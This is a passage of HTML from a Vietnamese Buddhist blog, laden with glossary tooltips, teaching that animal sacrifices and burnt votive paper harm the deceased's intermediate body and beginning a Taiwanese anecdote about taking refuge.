class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7889;n hy <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/vong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;V&#7885;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ng&agrave;y R&#7857;m.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/vong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>v&#7885;ng</a> th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a> &#273;i l&ecirc;n. V&igrave; ng&#432;&#7901;i ta <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> bi&#7871;t c&uacute;ng g&agrave;, v&#7883;t,&hellip; l&agrave;m cho th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a> ch&#7883;u li&ecirc;n l&#7909;y ph&#7843;i &#273;i xu&#7889;ng &#273;&#7847;u thai v&agrave;o 3 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/duong-ac/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#432;&#7901;ng &Aacute;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Aparagati = Voies mauvaises. &#272;&#432;&#7901;ng x&#7845;u n&#7867;o &aacute;c. &#272;&#432;&#7901;ng &Aacute;c c&oacute; 3 l&agrave;: &#272;&#7883;a Ng&#7909;c, qu&#7927; &#273;&oacute;i v&agrave; s&uacute;c sanh. &Aacute;c &#273;&#7841;o c&ograve;n g&#7885;i l&agrave; &aacute;c th&uacute;. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/duong-ac/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#432;&#7901;ng &aacute;c</a>. &#272;&#7889;t v&agrave;ng m&atilde; l&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7889;n vong linh ng&#432;&#7901;i &#273;&oacute; &#7903; d&#432;&#7899;i 3 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/duong-ac/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#432;&#7901;ng &Aacute;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Aparagati = Voies mauvaises. &#272;&#432;&#7901;ng x&#7845;u n&#7867;o &aacute;c. &#272;&#432;&#7901;ng &Aacute;c c&oacute; 3 l&agrave;: &#272;&#7883;a Ng&#7909;c, qu&#7927; &#273;&oacute;i v&agrave; s&uacute;c sanh. &Aacute;c &#273;&#7841;o c&ograve;n g&#7885;i l&agrave; &aacute;c th&uacute;. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/duong-ac/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#432;&#7901;ng &aacute;c</a> m&agrave; d&ugrave;ng, c&ograve;n 3 &#273;&#432;&#7901;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Thi&#7879;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &ldquo;Thi&#7879;n&rdquo; l&agrave; c&aacute;c &#273;&#7913;c t&iacute;nh t&#7889;t; c&oacute; 11 t&acirc;m s&#7903;&nbsp;: t&iacute;n (tin t&#432;&#7903;ng), t&agrave;m (t&#7921; bi&#7871;t x&#7845;u h&#7893; v&#7899;i l&#7847;m l&#7895;i c&#7911;a m&igrave;nh), qu&iacute; (bi&#7871;t t&#7921; th&#7865;n khi th&#7845;y m&igrave;nh kh&ocirc;ng trong s&#7841;ch, kh&ocirc;ng t&#7889;t nh&#432; ng&#432;&#7901;i), v&ocirc; tham (g&#7863;p thu&#7853;n c&#7843;nh kh&ocirc;ng sinh l&ograve;ng tham tr&#432;&#7899;c), v&ocirc; s&acirc;n (g&#7863;p ngh&#7883;ch c&#7843;nh kh&ocirc;ng sinh l&ograve;ng o&aacute;n gi&#7853;n), v&ocirc; si (s&aacute;ng su&#7889;t, th&#7845;y bi&#7871;t &#273;&uacute;ng v&#7899;i s&#7921; th&#7853;t), c&#7847;n (si&ecirc;ng n&#259;ng tu t&#7853;p thi&#7879;n nghi&#7879;p), khinh an (th&#432; th&aacute;i, nh&#7865; nh&agrave;ng), b&#7845;t ph&oacute;ng d&#7853;t (kh&ocirc;ng bu&ocirc;ng lung theo d&#7909;c v&#7885;ng), h&agrave;nh x&#7843; (t&acirc;m ni&#7879;m b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng v&#432;&#7899;ng m&#7855;c, kh&ocirc;ng ch&#7845;p tr&#432;&#7899;c, kh&ocirc;ng so &#273;o ph&acirc;n bi&#7879;t), b&#7845;t h&#7841;i (kh&ocirc;ng c&oacute; &yacute; l&agrave;m th&#432;&#417;ng h&#7841;i ng&#432;&#7901;i kh&aacute;c).  &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thien/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>thi&#7879;n</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> c&oacute; nh&#7919;ng th&#7913; &#7845;y.</p>
<p style="text-align: justify;">Chuy&#7879;n c&oacute; th&#7853;t &#7903; &#272;&agrave;i Loan: L&uacute;c <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/giai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Gi&#7843;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Hi&#7875;u.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/giai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>gi&#7843;i</a> ph&oacute;ng n&#432;&#7899;c <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-quoc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung Qu&#7889;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; n&#432;&#7899;c &#7903; gi&#7919;a, &#7903; trung t&acirc;m, ho&#7863;c nh&#7919;ng v&ugrave;ng v&#259;n minh, kh&ocirc;ng ph&#7843;i ch&#7881; n&#432;&#7899;c Trung Hoa. D&ugrave;ng &yacute; n&agrave;y l&agrave; &#273;&#7889;i ngh&#7883;ch v&#7899;i &ldquo;bi&ecirc;n &#273;&#7883;a h&#7841; ti&#7879;n&rdquo;, t&#7913;c l&agrave; nh&#7919;ng n&#417;i bi&ecirc;n th&ugrave;y, xa x&ocirc;i h&#7867;o l&aacute;nh, v&#259;n minh kh&ocirc;ng truy&#7873;n &#273;&#7871;n &#273;&#7847;y &#273;&#7911;.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-quoc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Trung Qu&#7889;c</a>, Ung B&aacute; Huy &#273;&#432;&#7907;c 40 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Tu</div><div class=glossaryItemBody>&#9679; S&#7917;a&nbsp;&#273;&#7893;i. Tu c&oacute; 3 ph&#432;&#417;ng di&#7879;n: tu th&acirc;n, tu t&acirc;m v&agrave; tu b&#7893;. Tu th&acirc;n l&agrave; s&#7917;a th&acirc;n h&igrave;nh cho &#273;&#432;&#7907;c &#273;oan ch&aacute;nh &#273;&agrave;ng ho&agrave;ng. Tu t&acirc;m l&agrave; s&#7917;a &#273;&#7893;i nh&#7919;ng t&acirc;m x&#7845;u &aacute;c, th&agrave;nh t&acirc;m trong s&#7841;ch v&agrave; l&#432;&#417;ng thi&#7879;n. Tu b&#7893; l&agrave; s&#7917;a l&#7841;i nh&#7919;ng g&igrave; &#273;&atilde; h&#432; n&aacute;t.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/tu/&quot;>Term details</a></div>" >tu</a>&#7893;i, t&#7915; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-quoc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung Qu&#7889;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; n&#432;&#7899;c &#7903; gi&#7919;a, &#7903; trung t&acirc;m, ho&#7863;c nh&#7919;ng v&ugrave;ng v&#259;n minh, kh&ocirc;ng ph&#7843;i ch&#7881; n&#432;&#7899;c Trung Hoa. D&ugrave;ng &yacute; n&agrave;y l&agrave; &#273;&#7889;i ngh&#7883;ch v&#7899;i &ldquo;bi&ecirc;n &#273;&#7883;a h&#7841; ti&#7879;n&rdquo;, t&#7913;c l&agrave; nh&#7919;ng n&#417;i bi&ecirc;n th&ugrave;y, xa x&ocirc;i h&#7867;o l&aacute;nh, v&#259;n minh kh&ocirc;ng truy&#7873;n &#273;&#7871;n &#273;&#7847;y &#273;&#7911;.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-quoc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Trung Qu&#7889;c</a> sang qua &#272;&agrave;i Loan quy y <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phap/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&aacute;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ph&#7847;n th&#7875; ch&#7845;t, h&igrave;nh t&#432;&#7907;ng, ngh&#297;a l&yacute;, v&#361; tr&#7909;.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phap/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Ph&aacute;p</a> s&#432; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nam/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Nam</div><div class=glossaryItemBody>&#9679; L&agrave; t&ecirc;n m&#7897;t lo&#7841;i g&#7895; qu&yacute; (Phoebe Zhennan), g&#7847;n gi&#7889;ng g&#7895; ch&ograve; b&ecirc;n Vi&#7879;t Nam. </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/nam/&quot;>Term details</a></div>" >Nam</a> &#272;&igrave;nh. <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phap/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&aacute;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ph&#7847;n th&#7875; ch&#7845;t, h&igrave;nh t&#432;&#7907;ng, ngh&#297;a l&yacute;, v&#361; tr&#7909;.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phap/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Ph&aacute;p</a> s&#432; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nam/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Nam</div><div class=glossaryItemBody>&#9679; L&agrave; t&ecirc;n m&#7897;t lo&#7841;i g&#7895; qu&yacute; (Phoebe Zhennan), g&#7847;n gi&#7889;ng g&#7895; ch&ograve; b&ecirc;n Vi&#7879;t Nam. </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/nam/&quot;>Term details</a></div>" >Nam</a> &#272;&igrave;nh <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuyet-phap/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Thuy&#7871;t Ph&aacute;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; thuy&#7871;t v&#7873; ph&aacute;p v&agrave; ngh&#297;a. Ph&aacute;p l&agrave; nh&#432; thuy&#7871;t v&#7873; ph&aacute;p t&#7913; &#273;&#7871;. Ngh&#297;a l&agrave; ngh&#297;a l&yacute; c&#7911;a ph&aacute;p t&#7913; &#273;&#7871;&nbsp;:
&lt;ol&gt;
 	&lt;li&gt;S&#7921; ch&acirc;n th&#7853;t (ch&acirc;n nh&#432;);&lt;/li&gt;
 	&lt;li&gt;S&#7921; bi&#7871;n tri (kh&#7893; &#273;&#7871;);&lt;/li&gt;
